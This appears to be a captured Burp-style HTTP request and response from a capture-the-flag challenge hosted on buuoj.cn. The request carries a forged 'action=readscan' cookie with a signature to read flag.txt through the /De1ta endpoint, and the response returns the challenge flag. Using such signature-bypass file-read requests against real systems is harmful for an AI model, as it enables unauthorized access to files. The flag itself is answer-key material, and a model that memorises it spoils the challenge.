 Request
Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: b3d8dc53-ea4f-44f5-b9bd-0a25f12b0855.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Cookie: action=readscan; sign=61390063cd10033dc238537a0fbe35e3
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 30 Jul 2020 11:45:38 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data": "flag{6a1bcc99-c3dc-415f-be0c-bf7bcac26f33}\n"}